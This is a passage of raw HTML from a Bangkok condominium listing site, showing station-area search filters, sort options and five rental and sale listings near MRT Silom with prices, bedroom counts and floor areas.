data-parentcity="">BTS Lat Phrao Intersection (2)</li><li role="presentation" data-value="bts-nana" data-parentcity="">BTS NaNa (4)</li><li role="presentation" data-value="bts-national-stadium" data-parentcity="">BTS National Stadium (1)</li><li role="presentation" data-value="bts-on-nut" data-parentcity="">BTS On Nut (10)</li><li role="presentation" data-value="bts-phahon-yothin-24" data-parentcity="">BTS Phahon Yothin 24 (1)</li><li role="presentation" data-value="bts-phaya-thai" data-parentcity="">BTS Phaya Thai (3)</li><li role="presentation" data-value="bts-phetchaburi" data-parentcity="">BTS Phetchaburi (13)</li><li role="presentation" data-value="bts-phra-khanong" data-parentcity="">BTS Phra Khanong (5)</li><li role="presentation" data-value="bts-phrom-phong" data-parentcity="">BTS Phrom Phong (23)</li><li role="presentation" data-value="bts-ploenchit" data-parentcity="">BTS Ploenchit (17)</li><li role="presentation" data-value="bts-punnawithi" data-parentcity="">BTS Punnawithi (1)</li><li role="presentation" data-value="bts-queen-sirikit-national-convention-centre" data-parentcity="">BTS Queen Sirikit National Convention Centre (1)</li><li role="presentation" data-value="bts-ratchadamri" data-parentcity="">BTS Ratchadamri (4)</li><li role="presentation" data-value="bts-ratchathewi" data-parentcity="">BTS Ratchathewi (3)</li><li role="presentation" data-value="bts-saint-louis" data-parentcity="amanta-ratchada">BTS Saint Louis (9)</li><li role="presentation" data-value="bts-saladaeng" data-parentcity="">BTS Saladaeng (3)</li><li role="presentation" data-value="bts-saphan-khwai" data-parentcity="">BTS Saphan Khwai (1)</li><li role="presentation" data-value="bts-saphan-taksin" data-parentcity="amanta-ratchada">BTS Saphan Taksin (15)</li><li role="presentation" data-value="bts-st-louis" data-parentcity="">BTS St. Louis (5)</li><li role="presentation" data-value="bts-surasak" data-parentcity="amanta-ratchada">BTS Surasak (10)</li><li role="presentation" data-value="bts-taling-chan" data-parentcity="">BTS Taling Chan (1)</li><li role="presentation" data-value="bts-thonglor" data-parentcity="">Bts Thonglor (64)</li><li role="presentation" data-value="bts-udomsuk" data-parentcity="">BTS Udomsuk (2)</li><li role="presentation" data-value="mrt-asoke" data-parentcity="">MRT Asoke (1)</li><li role="presentation" data-value="mrt-bangson" data-parentcity="">MRT BangSon (1)</li><li role="presentation" data-value="mrt-chatuchak-park" data-parentcity="">MRT Chatuchak Park (1)</li><li role="presentation" data-value="mrt-cultural-center" data-parentcity="">MRT Cultural Center (10)</li><li role="presentation" data-value="mrt-huai-khwang" data-parentcity="">MRT Huai Khwang (7)</li><li role="presentation" data-value="mrt-khlong-ban-ma" data-parentcity="">MRT Khlong Ban Ma (5)</li><li role="presentation" data-value="mrt-ladprao" data-parentcity="">MRT Ladprao (4)</li><li role="presentation" data-value="mrt-lumpini" data-parentcity="">MRT Lumpini (3)</li><li role="presentation" data-value="mrt-phahon-yothin" data-parentcity="">MRT Phahon Yothin (4)</li><li role="presentation" data-value="mrt-phetchaburi" data-parentcity="amanta-ratchada">MRT Phetchaburi (10)</li><li role="presentation" data-value="mrt-rama-9" data-parentcity="amanta-ratchada">MRT Rama 9 (26)</li><li role="presentation" data-value="mrt-ratchadaphisek" data-parentcity="">MRT Ratchadaphisek (1)</li><li role="presentation" data-value="mrt-samyan" data-parentcity="">MRT Samyan (1)</li><li role="presentation" data-value="mrt-silom" data-parentcity="">MRT Silom (5)</li><li role="presentation" data-value="mrt-sukhumvit" data-parentcity="">MRT Sukhumvit (9)</li><li role="presentation" data-value="mrt-sutthisan" data-parentcity="">MRT Sutthisan (1)</li><li role="presentation" data-value="mrt-thailand-cultural-center" data-parentcity="">MRT Thailand Cultural Center (10)</li><li role="presentation" data-value="mrt-victory-monument" data-parentcity="">MRT Victory Monument (1)</li><li role="presentation" data-value="near-mega-bangna" data-parentcity="">Near : Mega Bangna (1)</li><li role="presentation" data-value="near-yellow-line-this-location-is-chokchai-4" data-parentcity="">Near : Yellow Line This Location Is Chokchai 4 (1)</li>                  </ul>        
                </div> 
       
       
        
        <div class="dropdown listing_filter_select order_filter ">
            <div data-toggle="dropdown" id="a_filter_order" class="filter_menu_trigger" data-value="0"> Default <span class="caret caret_filter"></span> </div>           
             <ul id="filter_order" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_order">
                 <li role="presentation" data-value="1">Price High to Low</li><li role="presentation" data-value="2">Price Low to High</li><li role="presentation" data-value="3">Newest first</li><li role="presentation" data-value="4">Oldest first</li><li role="presentation" data-value="5">Bedrooms High to Low</li><li role="presentation" data-value="6">Bedrooms Low to high</li><li role="presentation" data-value="7">Bathrooms High to Low</li><li role="presentation" data-value="8">Bathrooms Low to high</li><li role="presentation" data-value="0">Default</li>                   
             </ul>        
        </div> 


            
        
        <div class="listing_filter_select listing_filter_views">
            <div id="grid_view" class=""> 
                <i class="demo-icon icon-th-large-outline"></i>
            </div>
        </div>

        <div class="listing_filter_select listing_filter_views">
            <div id="list_view" class="icon_selected">
                <i class="demo-icon icon-menu-outline"></i>                   
            </div>
        </div>
        <div data-toggle="dropdown" id="a_filter_county" class="" data-value="All Counties/States"></div> 
    </div> 
           
        <!--Filters Ends here-->   
       
  
        
        <!-- Listings starts here -->                   
        <div class="loader" id="listing_loader"></div>     
        
         
             
        <div id="listing_ajax_container" class=" wpestate_property_list_wrapper ajax12"> 
        
                        
            <input type="hidden" id="tax_categ_picked" value="">
            <input type="hidden" id="tax_action_picked" value="">
            <input type="hidden" id="tax_city_picked" value="">
            <input type="hidden" id="taxa_area_picked" value="">
              



<div class="col-md-12 listing_wrapper" data-org="6" data-listid="536835" > 
    <div class="property_listing   " data-link="http://www.bestcondobangkok.com/properties/twp686-condo-for-sale-sathorn-gardens-2-bedroom-near-mrt-silom/">
        
        <div class="listing-unit-img-wrapper"><div class="property_media">
                    <div class="compare-action" data-pimage="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-1-6-143x83.jpeg" data-pid="536835" >compare</div>
                   
                </div><a href="http://www.bestcondobangkok.com/properties/twp686-condo-for-sale-sathorn-gardens-2-bedroom-near-mrt-silom/"><img width="525" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20525%20350'%3E%3C/svg%3E" class="lazyload img-responsive wp-post-image" alt="" data-original="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-1-6-525x350.jpeg" decoding="async" fetchpriority="high" data-lazy-srcset="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-1-6-525x350.jpeg 525w, http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-1-6-105x70.jpeg 105w" data-lazy-sizes="(max-width: 525px) 100vw, 525px" data-lazy-src="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-1-6-525x350.jpeg" /><noscript><img width="525" height="350" src="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-1-6-525x350.jpeg" class="lazyload img-responsive wp-post-image" alt="" data-original="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-1-6-525x350.jpeg" decoding="async" fetchpriority="high" srcset="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-1-6-525x350.jpeg 525w, http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-1-6-105x70.jpeg 105w" sizes="(max-width: 525px) 100vw, 525px" /></noscript></a><div class="tag-wrapper"><div class="featured_div">Featured</div></div></div>

            <h4><a href="http://www.bestcondobangkok.com/properties/twp686-condo-for-sale-sathorn-gardens-2-bedroom-near-mrt-silom/">
                Sathorn Gardens 2 Bedroom, MRT Silom (Condo ...                </a> 
            </h4> 
            
         
        
            <div class="property_location_image"><a href="http://www.bestcondobangkok.com/area/mrt-silom/" rel="tag">MRT Silom</a>, <a href="http://www.bestcondobangkok.com/city/sathorn-gardens/" rel="tag">Sathorn Gardens</a></div>        
        
            <div class="listing_unit_price_wrapper"><span class="price_label price_label_before"></span> ฿ 14,650,000 <span class="price_label"></span></div>        

            <div class="property_listing_details">
                 <div class="inforoom">2 <div class="info_labels">bedrooms</div></div><div class="infobath">2 <div class="info_labels">baths</div></div> <div class="infosize">84 m<sup>2</sup> <div class="info_labels">size</div></div>            </div>
               
            <div class="property_location">
                    
                                
                
                <div class="property_agent_wrapper">
                    <div data-bg="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-1-6-120x120.jpeg" class="property_agent_image rocket-lazyload" style="">
                    </div> 

                    

                    <div class="property_agent_name">
                        bestcondobangkok                    </div>

                    <div class="property_agent_pub_date"> ธันวาคม 18, 2025</div>
                </div>

                
                                    <div class="listing_actions">
                        <span class="icon-fav icon-fav-off" data-original-title="add to favorites" data-postid="536835"></span>
                    </div>
                 

            </div>        

    </div>             
</div>

  


  



<div class="col-md-12 listing_wrapper" data-org="6" data-listid="536826" > 
    <div class="property_listing   " data-link="http://www.bestcondobangkok.com/properties/twp686-condo-for-rent-sathorn-gardens-2-bedroom-near-mrt-silom/">
        
        <div class="listing-unit-img-wrapper"><div class="property_media">
                    <div class="compare-action" data-pimage="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-2-5-143x83.jpeg" data-pid="536826" >compare</div>
                   
                </div><a href="http://www.bestcondobangkok.com/properties/twp686-condo-for-rent-sathorn-gardens-2-bedroom-near-mrt-silom/"><img width="525" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20525%20350'%3E%3C/svg%3E" class="lazyload img-responsive wp-post-image" alt="" data-original="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-2-5-525x350.jpeg" decoding="async" data-lazy-srcset="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-2-5-525x350.jpeg 525w, http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-2-5-105x70.jpeg 105w" data-lazy-sizes="(max-width: 525px) 100vw, 525px" data-lazy-src="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-2-5-525x350.jpeg" /><noscript><img width="525" height="350" src="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-2-5-525x350.jpeg" class="lazyload img-responsive wp-post-image" alt="" data-original="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-2-5-525x350.jpeg" decoding="async" srcset="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-2-5-525x350.jpeg 525w, http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-2-5-105x70.jpeg 105w" sizes="(max-width: 525px) 100vw, 525px" /></noscript></a><div class="tag-wrapper"><div class="featured_div">Featured</div></div></div>

            <h4><a href="http://www.bestcondobangkok.com/properties/twp686-condo-for-rent-sathorn-gardens-2-bedroom-near-mrt-silom/">
                Sathorn Gardens 2 Bedroom, MRT Silom (Condo ...                </a> 
            </h4> 
            
         
        
            <div class="property_location_image"><a href="http://www.bestcondobangkok.com/area/mrt-silom/" rel="tag">MRT Silom</a>, <a href="http://www.bestcondobangkok.com/city/sathorn-gardens/" rel="tag">Sathorn Gardens</a></div>        
        
            <div class="listing_unit_price_wrapper"><span class="price_label price_label_before"></span> ฿ 50,000 <span class="price_label"></span></div>        

            <div class="property_listing_details">
                 <div class="inforoom">2 <div class="info_labels">bedrooms</div></div><div class="infobath">2 <div class="info_labels">baths</div></div> <div class="infosize">84 m<sup>2</sup> <div class="info_labels">size</div></div>            </div>
               
            <div class="property_location">
                    
                                
                
                <div class="property_agent_wrapper">
                    <div data-bg="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-2-5-120x120.jpeg" class="property_agent_image rocket-lazyload" style="">
                    </div> 

                    

                    <div class="property_agent_name">
                        bestcondobangkok                    </div>

                    <div class="property_agent_pub_date"> ธันวาคม 18, 2025</div>
                </div>

                
                                    <div class="listing_actions">
                        <span class="icon-fav icon-fav-off" data-original-title="add to favorites" data-postid="536826"></span>
                    </div>
                 

            </div>        

    </div>             
</div>

  


  



<div class="col-md-12 listing_wrapper" data-org="6" data-listid="535578" > 
    <div class="property_listing   " data-link="http://www.bestcondobangkok.com/properties/twp619-condo-for-rent-baan-preuksasiri-suanplu-2-bedroom-near-mrt-silom/">
        
        <div class="listing-unit-img-wrapper"><div class="property_media">
                    <div class="compare-action" data-pimage="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/322513-1-143x83.jpg" data-pid="535578" >compare</div>
                   
                </div><a href="http://www.bestcondobangkok.com/properties/twp619-condo-for-rent-baan-preuksasiri-suanplu-2-bedroom-near-mrt-silom/"><img width="525" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20525%20350'%3E%3C/svg%3E" class="lazyload img-responsive wp-post-image" alt="" data-original="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/322513-1-525x350.jpg" decoding="async" data-lazy-srcset="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/322513-1-525x350.jpg 525w, http://www.bestcondobangkok.com/wp-content/uploads/2025/11/322513-1-105x70.jpg 105w" data-lazy-sizes="(max-width: 525px) 100vw, 525px" data-lazy-src="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/322513-1-525x350.jpg" /><noscript><img width="525" height="350" src="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/322513-1-525x350.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/322513-1-525x350.jpg" decoding="async" srcset="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/322513-1-525x350.jpg 525w, http://www.bestcondobangkok.com/wp-content/uploads/2025/11/322513-1-105x70.jpg 105w" sizes="(max-width: 525px) 100vw, 525px" /></noscript></a><div class="tag-wrapper"><div class="featured_div">Featured</div></div></div>

            <h4><a href="http://www.bestcondobangkok.com/properties/twp619-condo-for-rent-baan-preuksasiri-suanplu-2-bedroom-near-mrt-silom/">
                TWP619 (Condo For Rent) Baan Preuksasiri Sua...                </a> 
            </h4> 
            
         
        
            <div class="property_location_image"><a href="http://www.bestcondobangkok.com/area/mrt-silom/" rel="tag">MRT Silom</a>, <a href="http://www.bestcondobangkok.com/city/baan-preuksasiri-suanplu/" rel="tag">Baan Preuksasiri Suanplu</a></div>        
        
            <div class="listing_unit_price_wrapper"><span class="price_label price_label_before"></span> ฿ 32,000 <span class="price_label"></span></div>        

            <div class="property_listing_details">
                 <div class="inforoom">2 <div class="info_labels">bedrooms</div></div><div class="infobath">2 <div class="info_labels">baths</div></div> <div class="infosize">100 m<sup>2</sup> <div class="info_labels">size</div></div>            </div>
               
            <div class="property_location">
                    
                                
                
                <div class="property_agent_wrapper">
                    <div data-bg="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/322513-1-120x120.jpg" class="property_agent_image rocket-lazyload" style="">
                    </div> 

                    

                    <div class="property_agent_name">
                        bestcondobangkok                    </div>

                    <div class="property_agent_pub_date"> พฤศจิกายน 19, 2025</div>
                </div>

                
                                    <div class="listing_actions">
                        <span class="icon-fav icon-fav-off" data-original-title="add to favorites" data-postid="535578"></span>
                    </div>
                 

            </div>        

    </div>             
</div>

  


  



<div class="col-md-12 listing_wrapper" data-org="6" data-listid="532542" > 
    <div class="property_listing   " data-link="http://www.bestcondobangkok.com/properties/twp379-condo-for-rent-supalai-icon-sathorn-1bedroom-near-mrt-silom-bts-sala-daeng/">
        
        <div class="listing-unit-img-wrapper"><div class="property_media">
                    <div class="compare-action" data-pimage="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250610_8-143x83.jpg" data-pid="532542" >compare</div>
                   
                </div><a href="http://www.bestcondobangkok.com/properties/twp379-condo-for-rent-supalai-icon-sathorn-1bedroom-near-mrt-silom-bts-sala-daeng/"><img width="525" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20525%20350'%3E%3C/svg%3E" class="lazyload img-responsive wp-post-image" alt="" data-original="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250610_8-525x350.jpg" decoding="async" data-lazy-srcset="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250610_8-525x350.jpg 525w, http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250610_8-105x70.jpg 105w" data-lazy-sizes="(max-width: 525px) 100vw, 525px" data-lazy-src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250610_8-525x350.jpg" /><noscript><img width="525" height="350" src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250610_8-525x350.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250610_8-525x350.jpg" decoding="async" srcset="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250610_8-525x350.jpg 525w, http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250610_8-105x70.jpg 105w" sizes="(max-width: 525px) 100vw, 525px" /></noscript></a><div class="tag-wrapper"><div class="featured_div">Featured</div></div></div>

            <h4><a href="http://www.bestcondobangkok.com/properties/twp379-condo-for-rent-supalai-icon-sathorn-1bedroom-near-mrt-silom-bts-sala-daeng/">
                TWP379 (Condo For Rent)  Supalai Icon Sathor...                </a> 
            </h4> 
            
         
        
            <div class="property_location_image"><a href="http://www.bestcondobangkok.com/area/bts-chong-nonsi/" rel="tag">BTS Chong Nonsi</a>, <a href="http://www.bestcondobangkok.com/area/bts-saladaeng/" rel="tag">BTS Saladaeng</a>, <a href="http://www.bestcondobangkok.com/area/mrt-silom/" rel="tag">MRT Silom</a>, <a href="http://www.bestcondobangkok.com/city/supalai-icon-sathorn/" rel="tag">Supalai Icon Sathorn</a></div>        
        
            <div class="listing_unit_price_wrapper"><span class="price_label price_label_before"></span> ฿ 60,000 <span class="price_label"></span></div>        

            <div class="property_listing_details">
                 <div class="inforoom">1 <div class="info_labels">bedrooms</div></div><div class="infobath">1 <div class="info_labels">baths</div></div> <div class="infosize">45 m<sup>2</sup> <div class="info_labels">size</div></div>            </div>
               
            <div class="property_location">
                    
                                
                
                <div class="property_agent_wrapper">
                    <div data-bg="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250610_8-120x120.jpg" class="property_agent_image rocket-lazyload" style="">
                    </div> 

                    

                    <div class="property_agent_name">
                        bestcondobangkok                    </div>

                    <div class="property_agent_pub_date"> มิถุนายน 10, 2025</div>
                </div>

                
                                    <div class="listing_actions">
                        <span class="icon-fav icon-fav-off" data-original-title="add to favorites" data-postid="532542"></span>
                    </div>
                 

            </div>        

    </div>             
</div>

  


  



<div class="col-md-12 listing_wrapper" data-org="6" data-listid="532162" > 
    <div class="property_listing   " data-link="http://www.bestcondobangkok.com/properties/twp331-condo-for-rent-ivy-sathon-10-1bedroom-near-bts-chong-nonsibts-st-louismrt-silom/">
        
        <div class="listing-unit-img-wrapper"><div class="property_media">
                    <div class="compare-action" data-pimage="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/87194706-B23A-491D-8C28-081A0B96A802-143x83.jpg" data-pid="532162" >compare</div>
                   
                </div><a href="http://www.bestcondobangkok.com/properties/twp331-condo-for-rent-ivy-sathon-10-1bedroom-near-bts-chong-nonsibts-st-louismrt-silom/"><img width="525" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20525%20350'%3E%3C/svg%3E" class="lazyload img-responsive wp-post-image" alt="" data-original="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/87194706-B23A-491D-8C28-081A0B96A802-525x350.jpg" decoding="async" data-lazy-srcset="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/87194706-B23A-491D-8C28-081A0B96A802-525x350.jpg 525w, http://www.bestcondobangkok.com/wp-content/uploads/2025/06/87194706-B23A-491D-8C28-081A0B96A802-105x70.jpg 105w" data-lazy-sizes="(max-width: 525px) 100vw, 525px" data-lazy-src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/87194706-B23A-491D-8C28-081A0B96A802-525x350.jpg" /><noscript><img width="525" height="350" src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/87194706-B23A-491D-8C28-081A0B96A802-525x350.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/87194706-B23A-491D-8C28-081A0B96A802-525x350.jpg" decoding="async" srcset="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/87194706-B23A-491D-8C28-081A0B96A802-525x350.jpg 525w, http://www.bestcondobangkok.com/wp-content/uploads/2025/06/87194706-B23A-491D-8C28-081A0B96A802-105x70.jpg 105w" sizes="(max-width: 525px) 100vw, 525px" /></noscript></a><div class="tag-wrapper"><div class="featured_div">Featured</div></div></div>

            <h4><a href="http://www.bestcondobangkok.com/properties/twp331-condo-for-rent-ivy-sathon-10-1bedroom-near-bts-chong-nonsibts-st-louismrt-silom/">
                TWP331 (Condo For Rent) Ivy sathon 10  1Bedr...                </a> 
            </h4> 
            
         
        
            <div class="property_location_image"><a href="http://www.bestcondobangkok.com/area/bts-chong-nonsi/" rel="tag">BTS Chong Nonsi</a>, <a href="http://www.bestcondobangkok.com/area/mrt-silom/" rel="tag">MRT Silom</a>, <a href="http://www.bestcondobangkok.com/city/ivy-sathorn-10/" rel="tag">Ivy Sathorn 10</a></div>        
        
            <div class="listing_unit_price_wrapper"><span class="price_label price_label_before"></span> ฿ 30,000 <span class="price_label"></span></div>        

            <div class="property_listing_details">
                 <div class="inforoom">1 <div class="info_labels">bedrooms</div></div><div class="infobath">1 <div class="info_labels">baths</div></div> <div class="infosize">67 m<sup>2</sup> <div class="info_labels">size</div></div>            </div>
               
            <div class="property_location">
                    
                                
                
                <div class="property_agent_wrapper">
                    <div data-bg="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/87194706-B23A-491D-8C28-081A0B96A802-120x120.jpg" class="property_agent_image rocket-lazyload" style="">
                    </div> 

                    

                    <div class="property_agent_name">
                        bestcondobangkok                    </div>

                    <div class="property_agent_pub_date"> มิถุนายน 5, 2025</div>
                </div>

                
                                    <div class="listing_actions">
                        <span class="icon-fav icon-fav-off" data-original-title="add to favorites" data-postid="532162"></span>
                    </div>
                 

            </div>        

    </div>             
</div>

  


        </div>
        <!-- Listings Ends  here --> 
        
        
        
               
        <div class="single-content">
                    </div>
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
                
        
        <ul class="xoxo">
            <li id="advanced_search_widget-1" class="widget-container advanced_search_sidebar boxed_widget"><h3 class="widget-title-sidebar">Advanced Search</h3><form role="search" method="get"   action="http://www.bestcondobangkok.com/advanced-search/" ><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-adv_actions" class=" sidebar_filter_menu  " xx data-value="all">All Actions
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="sidebar-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="for-rent">For Rent (278)</li><li role="presentation" data-value="for-sale">For Sale (53)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-advanced_area" class=" sidebar_filter_menu  " xx data-value="all">All Areas
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="advanced_area" value="">
                <ul  id="sidebar-adv-search-area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-advanced_area">
                    <li role="presentation" data-value="all">All Areas</li><li role="presentation" data-value="arl-makkasan" data-parentcity="">ARL Makkasan (4)</li><li role="presentation" data-value="arl-phaya-thai" data-parentcity="">ARL Phaya Thai (2)</li><li role="presentation" data-value="bts-ari" data-parentcity="">BTS Ari (1)</li><li role="presentation" data-value="bts-asoke" data-parentcity="">BTS Asoke (14)</li><li role="presentation" data-value="bts-bang-chak" data-parentcity="">BTS Bang Chak (3)</li><li role="presentation" data-value="bts-charoen-nakhon" data-parentcity="">BTS Charoen Nakhon (4)</li><li role="presentation" data-value="bts-chidlom" data-parentcity="">BTS Chidlom (5)</li><li role="presentation" data-value="bts-chong-nonsi" data-parentcity="amanta-ratchada">BTS Chong Nonsi (17)</li><li role="presentation" data-value="bts-ekkamai" data-parentcity="">BTS Ekkamai (13)</li><li role="presentation" data-value="bts-ha-yaek-lat-phrao" data-parentcity="">BTS Ha Yaek Lat Phrao (1)</li><li role="presentation" data-value="bts-huai-khwang" data-parentcity="">BTS Huai Khwang (2)</li><li role="presentation" data-value="bts-krung-thon-buri" data-parentcity="">BTS Krung Thon Buri (1)</li><li role="presentation" data-value="bts-krung-thonburi" data-parentcity="">BTS Krung Thonburi (3)</li><li role="presentation" data-value="bts-lat-phrao-intersection" data-parentcity="">BTS Lat Phrao Intersection (2)</li><li role="presentation" data-value="bts-nana" data-parentcity="">BTS NaNa (4)</li><li role="presentation" data-value="bts-national-stadium" data-parentcity="">BTS National Stadium (1)</li><li role="presentation" data-value="bts-on-nut" data-parentcity="">BTS On Nut (10)</li><li role="presentation" data-value="bts-phahon-yothin-24" data-parentcity="">BTS Phahon Yothin 24 (1)</li><li role="presentation" data-value="bts-phaya-thai" data-parentcity="">BTS Phaya Thai (3)</li><li role="presentation" data-value="bts-phetchaburi" data-parentcity="">BTS Phetchaburi (13)</li><li role="presentation" data-value="bts-phra-khanong" data-parentcity="">BTS Phra Khanong (5)</li><li role="presentation" data-value="bts-phrom-phong" data-parentcity="">BTS Phrom Phong (23)</li><li role="presentation" data-value="bts-ploenchit" data-parentcity="">BTS Ploenchit (17)</li><li role="presentation" data-value="bts-punnawithi" data-parentcity="">BTS Punnawithi (1)</li><li role="presentation" data-value="bts-queen-sirikit-national-convention-centre" data-parentcity="">BTS Queen Sirikit National Convention Centre (1)</li><li role="presentation" data-value="bts-ratchadamri" data-parentcity="">BTS Ratchadamri (4)</li><li role="presentation" data-value="bts-ratchathewi" data-parentcity="">BTS Ratchathewi (3)</li><li role="presentation" data-value="bts-saint-louis" data-parentcity="amanta-ratchada">BTS Saint Louis (9)</li><li role="presentation" data-value="bts-saladaeng" data-parentcity="">BTS Saladaeng (3)</li><li role="presentation" data-value="bts-saphan-khwai" data-parentcity="">BTS Saphan Khwai (1)</li><li role="presentation" data-value="bts-saphan-taksin" data-parentcity="amanta-ratchada">BTS Saphan Taksin (15)</li><li role="presentation" data-value="bts-st-louis" data-parentcity="">BTS St. Louis (5)</li><li role="presentation" data-value="bts-surasak" data-parentcity="amanta-ratchada">BTS Surasak (10)</li><li role="presentation" data-value="bts-taling-chan" data-parentcity="">BTS Taling Chan (1)</li><li role="presentation" data-value="bts-thonglor" data-parentcity="">Bts Thonglor (64)</li><li role="presentation" data-value="bts-udomsuk" data-parentcity="">BTS Udomsuk (2)</li><li role="presentation" data-value="mrt-asoke" data-parentcity="">MRT Asoke (1)</li><li role="presentation" data-value="mrt-bangson" data-parentcity="">MRT BangSon (1)</li><li role="presentation" data-value="mrt-chatuchak-park" data-parentcity="">MRT Chatuchak Park (1)</li><li role="presentation" data-value="mrt-cultural-center" data-parentcity="">MRT Cultural Center (10)</li><li role="presentation" data-value="mrt-huai-khwang" data-parentcity="">MRT Huai Khwang (7)</li><li role="presentation" data-value="mrt-khlong-ban-ma" data-parentcity="">MRT Khlong Ban Ma (5)</li><li role="presentation" data-value="mrt-ladprao" data-parentcity="">MRT Ladprao (4)</li><li role="presentation" data-value="mrt-lumpini" data-parentcity="">MRT Lumpini (3)</li><li role="presentation" data-value="mrt-phahon-yothin" data-parentcity="">MRT Phahon Yothin (4)</li><li role="presentation" data-value="mrt-phetchaburi" data-parentcity="amanta-ratchada">MRT Phetchaburi (10)</li><li role="presentation" data-value="mrt-rama-9" data-parentcity="amanta-ratchada">MRT Rama 9 (26)</li><li role="presentation" data-value="mrt-ratchadaphisek" data-parentcity="">MRT Ratchadaphisek (1)</li><li role="presentation" data-value="mrt-samyan" data-parentcity="">MRT Samyan (1)</li><li role="presentation" data-value="mrt-silom" data-parentcity="">MRT Silom (5)</li><li role="presentation" data-value="mrt-sukhumvit" data-parentcity="">MRT Sukhumvit (9)</li><li role="presentation" data-value="mrt-sutthisan" data-parentcity="">MRT Sutthisan (1)</li><li role="presentation" data-value="mrt-thailand-cultural-center" data-parentcity="">MRT Thailand Cultural Center (10)</li><li role="presentation" data-value="mrt-victory-monument" data-parentcity="">MRT Victory Monument (1)</li><li role="presentation" data-value="near-mega-bangna" data-parentcity="">Near : Mega Bangna (1)</li><li role="presentation" data-value="near-yellow-line-this-location-is-chokchai-4" data-parentcity="">Near : Yellow Line This Location Is Chokchai 4 (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-bedroom" class=" sidebar_filter_menu  " xx data-value="all">bedroom
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="bedroom" value="">
                <ul  id="sidebar-search-bedroom" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-bedroom">
                     <li role="presentation" data-value="all">bedroom</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-bathroom" class=" sidebar_filter_menu  " xx data-value="all">bathroom
            <span class="caret  caret_sidebar "></span>
